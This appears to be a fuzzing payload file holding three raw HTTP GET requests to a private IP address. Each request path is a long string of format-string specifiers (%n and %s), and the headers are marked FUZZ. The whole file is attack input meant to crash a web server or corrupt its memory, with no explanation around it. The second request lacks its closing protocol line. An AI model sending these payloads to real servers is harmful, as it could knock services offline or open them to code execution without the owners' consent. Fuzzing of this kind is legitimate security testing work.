 GET /%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n%
%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n
n%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n%
%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n
n%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n%
%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n
n%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n%n HTTP/1.1
Host: 172.16.24.213
User-Agent FUZZ
Accept: FUZZ
Connection: close
GET /"%n""%n""%n""%n""%n""%n""%n""%n""%n""%n""%n""%n""%n""%n""%n""%n""%n""%n
n""%n""%n""%n""%n""%n""%n""%n""%n""%n""%n""%n""%n""%n""%n""%n""%n""%n""%n""%
%n""%n""%n""%n""%n""%n""%n""%n""%n""%n""%n""%n""%n""%n""%n""%n""%n""%n""%n""
"%n""%n""%n""%n""%n""%n""%n""%n""%n""%n""%n""%n""%n""%n""%n""%n""%n""%n""%n"
""%n""%n""%n""%n""%n""%n""%n""%n""%n""%n""%n""%n""%n""%n""%n""%n""%n""%n""%n
n""%n""%n""%n""%n""%n""%n""%n""%n""%n""%n""%n""%n""%n""%n""%n""%n""%n""%n""%
%n""%n""%n""%n""%n""%n""%n""%n""%n""%n""%n""%n""%n""%n""%n""%n""%n""%n""%n""
"%n""%n""%n""%n""%n""%n""%n""%n""%n""%n""%n""%n""%n""%n""%n""%n""%n""%n""%n"
""%n""%n""%n""%n""%n""%n""%n""%n""%n""%n""%n""%n""%n""%n""%n""%n""%n""%n""%n
n""%n""%n""%n""%n""%n""%n""%n""%n""%n""%n""%n""%n""%n""%n""%n""%n""%n""%n""%
%n""%n""%n""%n""%n""%n""%n""%n""%n""%n""%n""%n""%n""%n""%n""%n""%n""%n""%n""
"%n""%n""%n""%n""%n""%n""%n""%n""%n""%n""%n""%n""%n""%n""%n""%n""%n""%n""%n"
""%n""%n""%n""%n""%n""%n""%n""%n""%n""%n""%n""%n""%n""%n""%n""%n""%n""%n""%n
Host: 172.16.24.213
User-Agent FUZZ
Accept: FUZZ
Connection: close
GET /%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%
%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s
s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%
%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s
s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%
%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s
s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s%s HTTP/1.1
Host: 172.16.24.213
User-Agent FUZZ
Accept: FUZZ
Connection: close